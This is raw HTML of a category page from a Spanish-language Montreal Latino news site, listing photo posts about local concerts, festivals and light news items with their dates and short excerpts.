                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://montrealquebeclatino.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Entretenimiento" class="entry-crumb" href="https://montrealquebeclatino.com/category/entretenimiento/">Entretenimiento</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FOTOS</span></div></div>
                        <h1 class="entry-title td-page-title">FOTOS</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class="td-current-sub-category"  href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">FOTOS</a></li><li class="entry-category"><a  class=""  href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li><li class="entry-category"><a  class=""  href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li><li class="entry-category"><a  class=""  href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li><li class="entry-category"><a  class=""  href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        <div class="td-category-description"><p>Una foto dice más que mil palabras. Mira aquí las fotos de los mejores eventos en Montreal.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más populares <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://montrealquebeclatino.com/category/entretenimiento/fotos/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_8 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css */


/* phone */
@media (max-width: 767px){
body .tdi_9 .td_block_inner .td-grid-group-1 .td-big-grid-meta .entry-title{
					@mx14f_title
				}.tdi_9 .td-grid-group-1 .td-post-category{
					@mx14f_cat
				}body .tdi_9 .td_block_inner .td-big-grid-scroll .td-big-grid-meta .entry-title{
					@mx12f_title
				}.tdi_9 .td-big-grid-scroll .td-post-category{
					@mx12f_cat
				}
}
</style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td-grid-columns td-grid-group-1">
        <div class="td_module_mx14 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-cubamanos-en-montreal/" rel="bookmark" class="td-image-wrap " title="FOTOS: Cubamanos en Montreal" ><img class="entry-thumb" src="[data-uri]" alt="" title="FOTOS: Cubamanos en Montreal" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2013/10/eventos_cubamanos_montreal.jpg"  width="356" height="214" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-cubamanos-en-montreal/" rel="bookmark" title="FOTOS: Cubamanos en Montreal">FOTOS: Cubamanos en Montreal</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-10-09T12:11:32-04:00" >9 de octubre de 2013</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-y-videos-del-concieto-de-amanda-portales/" rel="bookmark" class="td-image-wrap " title="FOTOS: Amanda Portales en concierto" ><img class="entry-thumb" src="[data-uri]" alt="" title="FOTOS: Amanda Portales en concierto" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2012/02/www.radioantenasur.com.pe_uploads_noticias_fotos_539_1.jpg"  width="329" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-y-videos-del-concieto-de-amanda-portales/" rel="bookmark" title="FOTOS: Amanda Portales en concierto">FOTOS: Amanda Portales en concierto</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-02T14:05:35-04:00" >2 de abril de 2012</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="td-big-grid-scroll"><div class="td-grid-columns td-grid-group-2">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-festival-peruano-de-montreal-2013/" rel="bookmark" class="td-image-wrap " title="FOTOS: Festival Peruano de Montreal 2013" ><img class="entry-thumb" src="[data-uri]" alt="" title="FOTOS: Festival Peruano de Montreal 2013" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2013/07/eventos_peru_festival_2013.jpg"  width="356" height="215" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-festival-peruano-de-montreal-2013/" rel="bookmark" title="FOTOS: Festival Peruano de Montreal 2013">FOTOS: Festival Peruano de Montreal 2013</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-07-08T02:35:32-04:00" >8 de julio de 2013</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-desfile-de-navidad-2014-en-el-centro-montreal/" rel="bookmark" class="td-image-wrap " title="Fotos del Desfile de Navidad 2014 en el Centro Montreal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos del Desfile de Navidad 2014 en el Centro Montreal" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2014/11/images_noel12.jpg"  width="356" height="209" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-desfile-de-navidad-2014-en-el-centro-montreal/" rel="bookmark" title="Fotos del Desfile de Navidad 2014 en el Centro Montreal">Fotos del Desfile de Navidad 2014 en el Centro Montreal</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-25T07:31:14-05:00" >25 de noviembre de 2014</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-hay-1800-islas-entre-eeuu-y-canada-y-tienes-unas-casas-espectaculares/" rel="bookmark" class="td-image-wrap " title="Fotos: Hay 1800 islas entre EEUU y Canadá… y tienes unas casas espectaculares" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos: Hay 1800 islas entre EEUU y Canadá… y tienes unas casas espectaculares" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2017/06/1000_islands-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-hay-1800-islas-entre-eeuu-y-canada-y-tienes-unas-casas-espectaculares/" rel="bookmark" title="Fotos: Hay 1800 islas entre EEUU y Canadá… y tienes unas casas espectaculares">Fotos: Hay 1800 islas entre EEUU y Canadá… y tienes unas casas espectaculares</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T17:58:44-04:00" >29 de junio de 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="td-grid-columns td-grid-group-3">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-5 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-las-imagenes-de-la-caminata-zombi-de-montreal-2015/" rel="bookmark" class="td-image-wrap " title="Fotos: Las imágenes de la Caminata Zombi de Montreal 2015" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos: Las imágenes de la Caminata Zombi de Montreal 2015" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2015/11/images_zombie-montreal.jpg"  width="330" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-las-imagenes-de-la-caminata-zombi-de-montreal-2015/" rel="bookmark" title="Fotos: Las imágenes de la Caminata Zombi de Montreal 2015">Fotos: Las imágenes de la Caminata Zombi de Montreal 2015</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-02T10:26:50-05:00" >2 de noviembre de 2015</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx14 td-animation-stack td-big-grid-post-6 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/cronica-y-fotos-tito-el-bambino-en-montreal-2/" rel="bookmark" class="td-image-wrap " title="Crónica y Fotos: Tango Fire en Montreal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crónica y Fotos: Tango Fire en Montreal" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2013/11/eventos_tango_fire_montreal.jpg"  width="356" height="194" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                        <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/cronica-y-fotos-tito-el-bambino-en-montreal-2/" rel="bookmark" title="Crónica y Fotos: Tango Fire en Montreal">Crónica y Fotos: Tango Fire en Montreal</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-08T00:00:00-05:00" >8 de noviembre de 2013</time></span>                    </div>
                </div>
            </div>

        </div>

        </div></div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-concierto-de-la-charanga-habanera/" rel="bookmark" class="td-image-wrap " title="Fotos del Concierto de la Charanga Habanera" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos del Concierto de la Charanga Habanera" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2015/03/images_00.jpg"  width="324" height="216" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-concierto-de-la-charanga-habanera/" rel="bookmark" title="Fotos del Concierto de la Charanga Habanera">Fotos del Concierto de la Charanga Habanera</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-02T18:39:47-05:00" >2 de marzo de 2015</time></span>                                    </div>

                <div class="td-excerpt">
                    Revive en 32 imágenes el concierto de la Charanga Habanera, el Viernes 24 de abril pasado en el Club Soda de Montreal.La sala de conciertos estuvo llena para recibir...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-concierto-de-la-charanga-habanera/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-arcangel-la-maravilla-en-montreal/" rel="bookmark" class="td-image-wrap " title="FOTOS: Arcangel &#8220;La Maravilla&#8221; en Montreal" ><img class="entry-thumb" src="[data-uri]" alt="" title="FOTOS: Arcangel &#8220;La Maravilla&#8221; en Montreal" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2013/11/eventos_arcangel_montreal.jpg"  width="324" height="189" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-arcangel-la-maravilla-en-montreal/" rel="bookmark" title="FOTOS: Arcangel &#8220;La Maravilla&#8221; en Montreal">FOTOS: Arcangel &#8220;La Maravilla&#8221; en Montreal</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-24T00:00:00-05:00" >24 de noviembre de 2013</time></span>                                    </div>

                <div class="td-excerpt">
                    Arcangel &quot;La Maravilla&quot; hizo reggaetonear al público que asistió el pasado sábado 23 de noviembre al Teatro Telus. Gracias a GMB Productions y Papirazzi Montreal, el cantante llegó para...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-arcangel-la-maravilla-en-montreal/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/canada-la-increible-foto-del-hombre-que-desafio-a-un-tornado-y-se-puso-a-cortar-el-cesped/" rel="bookmark" class="td-image-wrap " title="Canadá: la increíble foto del hombre que &#8220;desafió&#8221; a un tornado y se puso a cortar el césped" ><img class="entry-thumb" src="[data-uri]" alt="" title="Canadá: la increíble foto del hombre que &#8220;desafió&#8221; a un tornado y se puso a cortar el césped" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2017/06/cortador-cesped-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/canada-la-increible-foto-del-hombre-que-desafio-a-un-tornado-y-se-puso-a-cortar-el-cesped/" rel="bookmark" title="Canadá: la increíble foto del hombre que &#8220;desafió&#8221; a un tornado y se puso a cortar el césped">Canadá: la increíble foto del hombre que &#8220;desafió&#8221; a un tornado y se puso...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-12T18:50:34-04:00" >12 de junio de 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    El cortador de césped que a sangre fría &#039;desafió&#039; a un tornado. Mientras Theunis Wessels se dedicaba a mejorar el aspecto del patio trasero de su casa en Canadá, su...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/canada-la-increible-foto-del-hombre-que-desafio-a-un-tornado-y-se-puso-a-cortar-el-cesped/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/festival-cubano-2012/" rel="bookmark" class="td-image-wrap " title="FOTOS: Festival Cubano 2012" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/festival-cubano-2012/" rel="bookmark" title="FOTOS: Festival Cubano 2012">FOTOS: Festival Cubano 2012</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-12T22:33:37-04:00" >13 de junio de 2012</time></span>                                    </div>

                <div class="td-excerpt">
                    Muchos asistentes se reunieron el pasado domingo 8 de julio en el&nbsp;Parque Jean-Drapeau&nbsp;para celebrar la cultura cubana en&nbsp;un día lleno  de música y baile. Si no fuiste, mira...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/festival-cubano-2012/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-concierto-de-los-hnos-rosario-y-tito-rojas/" rel="bookmark" class="td-image-wrap " title="Fotos del Concierto de los Hnos Rosario y Tito Rojas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos del Concierto de los Hnos Rosario y Tito Rojas" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2015/03/images_21.jpg"  width="324" height="216" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-concierto-de-los-hnos-rosario-y-tito-rojas/" rel="bookmark" title="Fotos del Concierto de los Hnos Rosario y Tito Rojas">Fotos del Concierto de los Hnos Rosario y Tito Rojas</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/cbalbuena/">Christian</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-03-02T18:39:47-05:00" >2 de marzo de 2015</time></span>                                    </div>

                <div class="td-excerpt">
                    El Viernes 27 de febrero pasado se presentaron el en TAZ de Montreal el salsero Tito Rojas y de fondo con mucho merengue los Hermanos Rosario.Vea aquí las mejores...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-del-concierto-de-los-hnos-rosario-y-tito-rojas/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/festival-peruano-montreal-2012/" rel="bookmark" class="td-image-wrap " title="FOTOS: Festival Peruano de Montreal 2012" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/festival-peruano-montreal-2012/" rel="bookmark" title="FOTOS: Festival Peruano de Montreal 2012">FOTOS: Festival Peruano de Montreal 2012</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-06-12T22:33:37-04:00" >13 de junio de 2012</time></span>                                    </div>

                <div class="td-excerpt">
                    Los peruanos se reunieron el pasado domingo 29 de julio en el Parque Jean-Mance para celebrar la el día de la independencia del Perú. Se celebró con mucha música,...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/festival-peruano-montreal-2012/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/canada-quedate-con-alguien-que-te-mire-como-ivanka-trump-a-justin-trudeau/" rel="bookmark" class="td-image-wrap " title="Canadá: Quédate con alguien que te mire como Ivanka Trump a Justin Trudeau" ><img class="entry-thumb" src="[data-uri]" alt="" title="Canadá: Quédate con alguien que te mire como Ivanka Trump a Justin Trudeau" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2017/02/quedate_con_alguien_que_te_mire_ivanka_trump_justin_trudeau_460x290-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/canada-quedate-con-alguien-que-te-mire-como-ivanka-trump-a-justin-trudeau/" rel="bookmark" title="Canadá: Quédate con alguien que te mire como Ivanka Trump a Justin Trudeau">Canadá: Quédate con alguien que te mire como Ivanka Trump a Justin Trudeau</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-21T18:31:27-05:00" >21 de febrero de 2017</time></span>                                    </div>

                <div class="td-excerpt">
                    
 Fotos: Las miradas de Ivanka Trump a Justin Trudeau que todos comentan.












El pasado lunes 13 de febrero, Justin Trudeau, primer ministro canadiense, visitó la Casa Blanca. Y en el mes...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/canada-quedate-con-alguien-que-te-mire-como-ivanka-trump-a-justin-trudeau/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-gondwana-en-concierto/" rel="bookmark" class="td-image-wrap " title="FOTOS: Gondwana en Montreal" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x235.png"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-gondwana-en-concierto/" rel="bookmark" title="FOTOS: Gondwana en Montreal">FOTOS: Gondwana en Montreal</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-06-02T01:00:00-04:00" >2 de junio de 2013</time></span>                                    </div>

                <div class="td-excerpt">
                    La banda chilena Gondwana regresó a Montreal y ofreció una noche de buen reggae el pasado viernes 31 de mayo. Acompañados de su quinto vocalista Mc Jona, la legendaria...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-gondwana-en-concierto/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/el-fotografo-que-busca-dobles-por-el-mundo-es-canadiense/" rel="bookmark" class="td-image-wrap " title="El fotógrafo que busca dobles por el mundo es canadiense" ><img class="entry-thumb" src="[data-uri]" alt="" title="El fotógrafo que busca dobles por el mundo es canadiense" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2016/08/emociones-2252971w620-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/el-fotografo-que-busca-dobles-por-el-mundo-es-canadiense/" rel="bookmark" title="El fotógrafo que busca dobles por el mundo es canadiense">El fotógrafo que busca dobles por el mundo es canadiense</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/" class="td-post-category">FOTOS</a>                    <span class="td-post-author-name"><a href="https://montrealquebeclatino.com/author/admin/">Redacción MQL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-26T06:12:16-04:00" >26 de agosto de 2016</time></span>                                    </div>

                <div class="td-excerpt">
                    El canadiense François Brunelle trabaja recorriendo el globo hace 17 años para conseguir personas parecidas; si conocés a tu doble podés sumarte al proyecto.

Rudi Kistler, Maurus Oehman, Mannhein, Alemania
¿Será...                </div>

                <div class="td-read-more">
                    <a href="https://montrealquebeclatino.com/entretenimiento/fotos/el-fotografo-que-busca-dobles-por-el-mundo-es-canadiense/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-fete-de-neiges-de-montreal-2017/" rel="bookmark" class="td-image-wrap " title="Fotos: Fête de Neiges de Montreal 2017" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fotos: Fête de Neiges de Montreal 2017" data-type="image_tag" data-img-url="https://montrealquebeclatino.com/wp-content/uploads/2017/02/fdn2017-00-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://montrealquebeclatino.com/entretenimiento/fotos/fotos-fete-de-neiges-de-montreal-2017/" rel="bookmark" title="Fotos: Fête de Neiges de Montreal 2017">Fotos: Fête de Neiges de Montreal 2017</a></h3>
                <div class="td-module-meta-info">
